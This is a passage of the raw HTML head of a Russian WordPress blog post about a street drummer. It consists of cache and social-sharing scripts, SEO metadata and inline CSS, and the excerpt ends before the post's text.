

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kayrosblog.ru/post121282186
body_size: 31728
content:
<!doctype html><html lang="ru-RU"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"> <script type="litespeed/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script> <script type="litespeed/javascript">var theChampDefaultLang='ru_RU',theChampCloseIconPath='https://kayrosblog.ru/wp-content/plugins/super-socializer/images/close.png'</script> <script type="litespeed/javascript">var theChampSiteUrl='https://kayrosblog.ru',theChampVerified=0,theChampEmailPopup=0,heateorSsMoreSharePopupSearchText='Поиск'</script> <script type="litespeed/javascript">var theChampSharingAjaxUrl='https://kayrosblog.ru/wp-admin/admin-ajax.php',heateorSsFbMessengerAPI='https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI='web',heateorSsUrlCountFetched=[],heateorSsSharesText='Поделились',heateorSsShareText='Поделился',theChampPluginIconPath='https://kayrosblog.ru/wp-content/plugins/super-socializer/images/logo.png',theChampSaveSharesLocally=0,theChampHorizontalSharingCountEnable=1,theChampVerticalSharingCountEnable=0,theChampSharingOffset=-10,theChampCounterOffset=-10,theChampMobileStickySharingEnabled=1,heateorSsCopyLinkMessage="Ссылка скопирована.";var heateorSsHorSharingShortUrl="https://kayrosblog.ru/post121282186";var heateorSsVerticalSharingShortUrl="https://kayrosblog.ru/post121282186"</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Уличный барабаншик - талант везде найдёт дорогу!</title><meta name="description" content="Уличный барабаншик - талант везде найдёт дорогу!" /><link rel="canonical" href="https://kayrosblog.ru/post121282186" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Уличный барабаншик - талант везде найдёт дорогу!" /><meta property="og:description" content="Уличный барабаншик - талант везде найдёт дорогу!" /><meta property="og:url" content="https://kayrosblog.ru/post121282186" /><meta property="article:publisher" content="https://www.facebook.com/kayrosblog.ru/" /><meta property="article:published_time" content="2010-02-21T07:35:56+00:00" /><meta property="article:modified_time" content="2017-03-14T14:51:22+00:00" /><meta name="author" content="kayros" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="kayros" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kayrosblog.ru/post121282186#article","isPartOf":{"@id":"https://kayrosblog.ru/post121282186"},"author":{"name":"kayros","@id":"https://kayrosblog.ru/#/schema/person/77b4888b8ef12809f7aaf2ca3a760c3d"},"headline":"Уличный барабаншик &#8212; талант везде найдёт дорогу!","datePublished":"2010-02-21T07:35:56+00:00","dateModified":"2017-03-14T14:51:22+00:00","mainEntityOfPage":{"@id":"https://kayrosblog.ru/post121282186"},"wordCount":14,"commentCount":0,"publisher":{"@id":"https://kayrosblog.ru/#organization"},"keywords":["музыка | music","юмор | funny"],"articleSection":["Искусство"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kayrosblog.ru/post121282186#respond"]}]},{"@type":"WebPage","@id":"https://kayrosblog.ru/post121282186","url":"https://kayrosblog.ru/post121282186","name":"Уличный барабаншик - талант везде найдёт дорогу!","isPartOf":{"@id":"https://kayrosblog.ru/#website"},"datePublished":"2010-02-21T07:35:56+00:00","dateModified":"2017-03-14T14:51:22+00:00","description":"Уличный барабаншик - талант везде найдёт дорогу!","breadcrumb":{"@id":"https://kayrosblog.ru/post121282186#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kayrosblog.ru/post121282186"]}]},{"@type":"BreadcrumbList","@id":"https://kayrosblog.ru/post121282186#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://kayrosblog.ru/"},{"@type":"ListItem","position":2,"name":"Уличный барабаншик &#8212; талант везде найдёт дорогу!"}]},{"@type":"WebSite","@id":"https://kayrosblog.ru/#website","url":"https://kayrosblog.ru/","name":"","description":"","publisher":{"@id":"https://kayrosblog.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kayrosblog.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kayrosblog.ru/#organization","name":"Kayrosblog.ru","url":"https://kayrosblog.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kayrosblog.ru/#/schema/logo/image/","url":"https://kayrosblog.ru/wp-content/uploads/2015/03/Kayrosblog_logo_small.png","contentUrl":"https://kayrosblog.ru/wp-content/uploads/2015/03/Kayrosblog_logo_small.png","width":200,"height":88,"caption":"Kayrosblog.ru"},"image":{"@id":"https://kayrosblog.ru/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kayrosblog.ru/"]},{"@type":"Person","@id":"https://kayrosblog.ru/#/schema/person/77b4888b8ef12809f7aaf2ca3a760c3d","name":"kayros","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kayrosblog.ru/#/schema/person/image/","url":"https://kayrosblog.ru/wp-content/litespeed/avatar/ec567a28f93854eb1b1c54a07786cca0.jpg?ver=1768674253","contentUrl":"https://kayrosblog.ru/wp-content/litespeed/avatar/ec567a28f93854eb1b1c54a07786cca0.jpg?ver=1768674253","caption":"kayros"},"description":"Я блоггер, веб-дизайнер. Веду блог http://kayrosblog.ru - блог про искусство, дизайн, фотографии, интерьер и просто красоту нашей жизни. Люблю музыку, увлекаюсь фотографией.","url":"https://kayrosblog.ru/author/kreep81"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Уличный барабаншик &#8212; талант везде найдёт дорогу!&raquo;" href="https://kayrosblog.ru/post121282186/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kayrosblog.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kayrosblog.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkayrosblog.ru%2Fpost121282186&#038;format=xml" /><style id="litespeed-ccss">ol,ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}article,aside,header,main,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#111;text-align:left;background-color:#fff}h1{margin-top:0;margin-bottom:1rem}p{margin-top:0;margin-bottom:1rem}ol,ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:.5rem}button{-webkit-border-radius:0;border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}textarea{overflow:auto;resize:vertical}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}p:before{content:'';display:block;width:10em;overflow:hidden}h1{margin:2em 0 1em}h1{font-size:1.625em;line-height:1.1}@media (min-width:768px){h1{font-size:2.4375em;margin-bottom:.61538462em}}img{max-width:100%;height:auto;vertical-align:bottom}input[type=search],textarea{padding:.375em .75em;line-height:1.5;color:#111;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ced4da}input[type=search]::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}input[type=search]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(17,17,17,.5);opacity:1}input[type=search]::-ms-input-placeholder,textarea::-ms-input-placeholder{color:rgba(17,17,17,.5);opacity:1}.comment-respond .form-submit input{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.375rem .75rem;line-height:1.5;background:#4d3bfe;color:#fff}.social-button{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:0 .5em;height:2em;margin:0 2px;background:#5a80b1;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (min-width:576px){.social-button{margin:0 4px}}.social-button:before{content:'';display:block;height:100%;margin-left:.2em;margin-right:.2em;width:1.5em;text-align:center;color:#fff}.social-button--facebook{background:0 0}.social-button--facebook:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%234267B2' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--vkontakte{background:0 0}.social-button--vkontakte:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%234A76A8' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--pinterest{background:0 0}.social-button--pinterest:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23BD081C' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button--telegram{background:0 0}.social-button--telegram:before{background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23289FD9' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-buttons--square .social-button{padding:0 .1em;width:2em;height:2em}.social-buttons--circle .social-button{-webkit-border-radius:50%;border-radius:50%}.humburger{position:relative;display:inline-block;width:24px;height:16px}.humburger:before{content:'';position:absolute;top:-20px;left:-20px;bottom:-20px;right:-20px}.humburger span{position:absolute;display:block;width:100%;height:2px;background:#333;left:50%;margin-left:-12px}.humburger span:first-child{top:0}.humburger span:nth-child(2){top:50%;margin-top:-1px}.humburger span:last-child{bottom:0}html{position:relative;min-height:100%}body{font-family:Montserrat,Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:16px;background:#eee;background:#fff;margin-bottom:121px;word-wrap:break-word;overflow-wrap:break-word}a,a:visited{color:#111}.entry-date:before,.entry-time:before,.entry-views:before,.main-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children>a:after,.post-card__comments:before,.scrolltop:before,.search-form .search-submit:before,.search-icon,.table-of-contents__hide:after{font-family:wpshop-core!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1{font-weight:700}.comment-respond .form-submit input{padding:.6rem 1.5rem;-webkit-box-shadow:0 15px 30px -18px rgba(0,0,0,.9);box-shadow:0 15px 30px -18px rgba(0,0,0,.9);-webkit-border-radius:4px;border-radius:4px}.main-navigation-inner,.site-content,.site-header-inner{padding-left:20px;padding-right:20px}@media (min-width:768px){.main-navigation-inner,.site-content,.site-header-inner{padding-left:45px;padding-right:45px}}@media (min-width:1400px){.main-navigation-inner,.site-content,.site-header-inner{padding-left:45px;padding-right:45px}}.site{overflow:hidden}.fixed.main-navigation-inner,.site-header.fixed{width:100%;margin-left:auto;margin-right:auto}@media (min-width:768px){.fixed.main-navigation-inner,.site-header.fixed{max-width:720px}}@media (min-width:992px){.fixed.main-navigation-inner,.site-header.fixed{max-width:960px}}@media (min-width:1200px){.fixed.main-navigation-inner,.site-header.fixed{max-width:1190px}}.site-content{background:#fff}.site-content-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.content-area{position:relative;width:100%;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-height:1px;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}@media (min-width:992px){.content-area{max-width:calc(100% - 300px);-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - 300px);-ms-flex:0 0 calc(100% - 300px);flex:0 0 calc(100% - 300px);padding-right:70px}}@media (min-width:992px){.sidebar-left .content-area{padding-left:70px;padding-right:0;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}}.widget-area{display:none;position:relative;width:100%;max-width:300px;-webkit-box-flex:0;-webkit-flex:0 0 300px;-ms-flex:0 0 300px;flex:0 0 300px;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-height:1px;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}@media (min-width:992px){.widget-area{display:block;padding-bottom:30px}}.sidebar-left .widget-area{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.site-header{-webkit-box-shadow:inset 0 -1px 0 0 #f2f5f9;box-shadow:inset 0 -1px 0 0 #f2f5f9;padding-top:20px;padding-bottom:20px;background:#fff;margin-bottom:30px}.site-header+.main-navigation{margin-top:-30px}.site-header-inner{position:relative}@media (min-width:768px){.site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.site-branding{text-align:center;padding-left:40px;padding-right:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media (min-width:768px){.site-branding{padding-right:0;text-align:left;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px){.site-branding{padding-left:0}}.site-branding__body{-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0}@media (min-width:768px){.site-logotype{margin-right:1.3rem}}.site-logotype img{max-height:100px}.site-description{margin:0;font-size:.9em;line-height:1.3;color:#111}@media (max-width:767px){.header-search{position:absolute;top:5px;right:20px}}.humburger{position:absolute;top:10px;left:20px;z-index:700}@media (min-width:768px){.humburger{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}@media (min-width:992px){.humburger{display:none}}.main-navigation{display:none;background:#fff}@media (min-width:992px){.main-navigation{display:block}}.main-navigation ul{padding:0;margin:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:992px){.main-navigation ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-left:-10px;margin-right:-10px}}.main-navigation ul li{position:relative}.main-navigation ul li>a{position:relative;display:block;padding:20px;text-decoration:none;font-weight:700;z-index:1}@media (min-width:992px){.main-navigation ul li>a{padding:20px 15px}.main-navigation ul li>a:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;z-index:-1;background:rgba(0,0,0,.05)}}.main-navigation ul li .sub-menu{display:none;background:#f2f5f9;margin-right:-50px}@media (min-width:992px){.main-navigation ul li .sub-menu{position:absolute;left:10px;background:#fff;-webkit-box-shadow:0 2px 45px rgba(178,165,105,.25);box-shadow:0 2px 45px rgba(178,165,105,.25);z-index:100;margin-right:0}}.main-navigation ul li .sub-menu li{margin-right:0}.main-navigation ul li .sub-menu li>a{padding:20px 30px;white-space:nowrap}.main-navigation ul li.menu-item-has-children{padding-right:50px}.main-navigation ul li.menu-item-has-children:before{content:'';position:absolute;top:0;right:0;width:50px;height:100%;background:#f2f5f9;z-index:10}@media (min-width:992px){.main-navigation ul li.menu-item-has-children:before{display:none}}.main-navigation ul li.menu-item-has-children:after{content:"﹀";position:absolute;top:22px;right:0;width:50px;font-size:1.2em;text-align:center;z-index:11}@media (min-width:992px){.main-navigation ul li.menu-item-has-children:after{display:none}}@media (min-width:992px){.main-navigation ul li.menu-item-has-children{padding-right:0}.main-navigation ul li.menu-item-has-children:after{display:none}}.main-navigation ul li.menu-item-has-children>a:after{display:none;content:"﹀";margin-left:.5em;opacity:.7}@media (min-width:992px){.main-navigation ul li.menu-item-has-children>a:after{display:inline}}.main-navigation{margin-bottom:30px}@media (min-width:992px){.mobile-menu-placeholder{display:none}}.widget{margin-bottom:2.5rem}.widget:last-child{margin-bottom:0}.widget-header{font-weight:700;font-size:1.1em;margin-bottom:1em}.widget-area .widget-articles .post-card{margin-bottom:30px}.search-icon{font-size:1.5em}.search-icon:before{content:"🔍"}.search-screen-overlay{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.3);opacity:0;z-index:5}.search-screen{display:none;position:fixed;top:0;left:0;right:0;padding-top:5vh;padding-bottom:5vh;background:#fff;-webkit-transform:translateY(-100px) translateZ(0);transform:translateY(-100px) translateZ(0);opacity:0;z-index:100;-webkit-box-shadow:0 0 40px rgba(0,0,0,.15);box-shadow:0 0 40px rgba(0,0,0,.15)}.search-screen .search-form{max-width:1200px;margin:0 auto;font-size:1em}@media (min-width:576px){.search-screen .search-form{font-size:2em}}@media (min-width:992px){.search-screen .search-form{font-size:2.5em}}.search-screen .search-form .search-field{border:none;border-bottom:1px solid #4d3bfe;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;text-align:center}.search-screen .search-form .search-submit:before{content:"🔍";color:#4d3bfe}.search-form{position:relative}.search-form>label{display:block}.search-form .search-field{display:block;width:100%;padding-right:2em}.search-form .search-submit{position:absolute;top:0;right:0;bottom:0;width:2em;border:none;background:0 0}.search-form .search-submit:before{position:relative;content:"🔍";font-size:1.2em;top:.1em}.breadcrumb{font-size:.7em;color:#666;margin-bottom:10px;opacity:.8}.breadcrumb a,.breadcrumb span{color:#4d3bfe;text-decoration:none;text-transform:uppercase;font-weight:700}.scrolltop{position:relative;display:none;width:60px;height:50px;position:fixed;bottom:40px;right:10px;border:none;background:#fff;outline:0;z-index:500;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 3px 30px -5px rgba(0,0,0,.3);box-shadow:0 3px 30px -5px rgba(0,0,0,.3);outline:0;opacity:.6}.scrolltop:before{content:"︿";position:relative;color:#4d3bfe;font-size:2rem;vertical-align:middle;top:-1px}@media (min-width:1600px){.scrolltop{right:100px}}@media (min-width:1900px){.scrolltop{right:200px}}.table-of-contents{background:#f2f5f9;margin-bottom:30px}.table-of-contents__header{padding:15px 30px;font-weight:700;font-size:1.1em}.table-of-contents__hide:after{content:"﹀";margin-left:12px}.table-of-contents.open .table-of-contents__list{display:block}.table-of-contents.open .table-of-contents__hide:after{content:"︿"}.table-of-contents__list{margin-top:0}.table-of-contents__list .level-1:before{width:1.5em}.table-of-contents__list .level-2{font-size:.92em}.table-of-contents__list .level-2:before{width:2.5em}.table-of-contents ol{margin:0 30px 0;padding:0 0 15px;list-style:none}.table-of-contents ol li{padding-left:0;margin-bottom:0}.table-of-contents ol li a{text-decoration:none}.table-of-contents ol li:before{display:inline-block;content:counter(point) ". ";opacity:.5;margin-right:5px;margin-left:0}.table-of-contents ol .level-1{counter-increment:point;counter-reset:sublist;margin-top:.4em;margin-bottom:.2em}.table-of-contents ol .level-2{counter-reset:sublist3;margin-top:.3em;margin-bottom:.3em;margin-left:30px}.table-of-contents ol .level-2:before{content:counter(point) "." counter(sublist) ". ";counter-increment:sublist}.social-links{font-size:1.3em}.post-card{position:relative;max-width:730px;margin:0 auto 50px}.post-card__title{font-weight:700;font-size:1.1em;margin-bottom:.4em}@media (min-width:576px){.post-card__title{font-size:1.3em}}@media (min-width:768px){.post-card__title{font-size:1.6em;line-height:1.4}}@media (min-width:992px){.post-card__title{font-size:2em}}.post-card__title a{padding-top:.1em;padding-bottom:.1em;text-decoration:none}.post-card__meta{position:relative;font-size:.85em;margin-bottom:.8em;opacity:.8}.post-card__comments{position:relative;display:inline-block;padding-left:1.7em;margin-right:20px;margin-bottom:.3em}.post-card__comments:before{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#4d3bfe}.post-card__comments:before{content:"💬"}.post-card__thumbnail{position:relative;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;margin-bottom:1em}.post-card__thumbnail a:before{content:"";position:absolute;top:100%;right:0;bottom:0;left:0;background:#4d3bfe;opacity:0}.post-card__body{position:relative;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.post-card--small{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;padding-bottom:0;margin-bottom:20px;margin-left:0;margin-right:0;min-width:280px;max-width:300px}@media (min-width:768px){.post-card--small{margin-bottom:30px}}.post-card--small .post-card__thumbnail{max-width:100px;margin-right:20px;margin-bottom:0}.post-card--small .post-card__title{position:static;font-size:.9em}.post-card--small .post-card__title a:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.post-card--small .post-card__category{color:#4d3bfe;text-transform:uppercase;font-size:.75em}.post-card--small .post-card__meta{font-size:.8em;margin-bottom:0}.post-card--small .post-card__body{position:static}.article-post{margin-bottom:2rem}.entry-title{margin-top:.8em}.entry-meta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:20px;margin-bottom:30px;font-size:.9em;font-weight:700;border-bottom:3px solid #f2f2f2}.entry-label{display:block;text-transform:uppercase;font-size:.8em;color:#666;font-weight:400}.entry-date,.entry-time,.entry-views{position:relative;padding-left:3em;margin-bottom:10px;margin-right:20px;max-width:100%}@media (min-width:768px){.entry-date,.entry-time,.entry-views{margin-bottom:0}}.entry-date:before,.entry-time:before,.entry-views:before{position:absolute;left:0;top:.6em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:2em;color:#4d3bfe}.entry-time:before{content:"🕒"}.entry-views:before{content:"👀"}.entry-date:before{content:"📅"}.entry-content{max-width:730px;margin-left:auto;margin-right:auto;margin-bottom:40px;line-height:1.7}.entry-content:after{content:'';display:block;clear:both}.comment-reply-title small a{text-decoration:none}div.the_champ_sharing_ul a:link{text-decoration:none;background:transparent!important}.the_champ_vertical_sharing{-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}div.the_champ_sharing_ul a{text-decoration:none!important;margin:2px;float:left;padding:0;list-style:none;border:none;clear:none}.theChampSharing{display:block;margin:2px}.the_champ_vertical_sharing{background:0 0;-webkit-box-shadow:0 1px 4px 1px rgba(0,0,0,.1);box-shadow:0 1px 4px 1px rgba(0,0,0,.1);position:fixed;overflow:visible;z-index:10000000;display:block;padding:10px;border-radius:4px;opacity:1;box-sizing:content-box!important}.theChampTCBackground{border-width:0!important;background-color:transparent}div.the_champ_sharing_ul .theChampTCBackground{background-color:transparent;font-style:normal!important;word-wrap:normal;color:#666;line-height:1;visibility:hidden}.theChampSharing{float:left;border:none}div.theChampTotalShareCount{word-wrap:normal!important;font-weight:bolder;font-family:sans-serif;padding:0;margin:0;text-align:center}div.theChampTotalShareText{word-wrap:normal!important;margin:0;padding:0;text-align:center}.the_champ_sharing_container a{padding:0!important;box-shadow:none!important;border:none!important}div.the_champ_bottom_sharing{margin-bottom:0}@media screen and (max-width:783px){.the_champ_hide_sharing{display:none}}div.the_champ_sharing_container a:before{content:none}.the_champ_button_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.the_champ_horizontal_sharing .the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_horizontal_sharing .theChampTCBackground{color:#666}.the_champ_vertical_sharing span.the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}@media screen and (max-width:783px){div.the_champ_bottom_sharing{width:100%!important;left:0!important}div.the_champ_bottom_sharing a{width:11.111111111111%!important;margin:0!important;padding:0!important}div.the_champ_bottom_sharing 